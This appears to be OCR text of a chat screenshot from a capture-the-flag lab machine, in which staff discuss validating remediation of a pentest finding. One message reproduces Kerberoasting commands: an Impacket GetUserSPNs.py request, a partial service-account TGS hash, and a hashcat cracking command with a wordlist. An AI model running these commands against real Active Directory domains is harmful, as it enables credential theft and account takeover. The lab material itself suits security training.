 pentest2003@conference.jab.htb
Conversation Options Send To
pentest2003@conference.jab.htb
(11/21/2023 01:31:13 PM) adunn: team, we need to finalize post-remediation testing from last quarter's pentest. @bdavis Brian can you please
provide us with a status?
(11/21/2023 01:33:58 PM) bdavis: sure. we removed the SPN from the svc_openfire account. I believe this was finding #2. can someone from
the security team test this? if not we can send it back to the pentesters to validate.
(11/21/2023 02:30:41 PM) bdavis: here are the commands from the report, can you find someone from the security team who can re-run these
to validate?
(11/21/2023 02:30:43 PM) bdavis: $ GetUserSPNs.py -request -dc-ip 192.168.195.129 jab.htb/hthompson
Impacket v0.9.25.dev1+20221216.150032.204c5b6b - Copyright 2021 SecureAuth Corporation
Password:
ServicePrincipalName Name MemberOf PasswordLastSet LastLogon Delegation
-------------------- ------------ -------- -------------------------- --------- ----------
http/xmpp.jab.local svc_openfire 2023-10-27 15:23:49.811611 <never>
[-] CCache file is not found. Skipping...
$krb5tgs$23$*svc_openfire$JAB.HTB$jab.htb/
svc_openfire*$b1abbb2f4beb2a48e7412ccd26b60e61$864f27ddaaded607ab5efa59544870cece4b6262e20f3bee38408d296ffbf07ceb421188
b9b82ac0037ae67b488bb0ef2178a0792d62<SNIP>
(11/21/2023 02:30:56 PM) bdavis: $ hashcat -m 13100 svc_openfire_tgs /usr/share/wordlists/rockyou.txt
hashcat (v6.1.1) starting...
<SNIP>
1 person i...
jmo...
Font Insert Smile! Attention!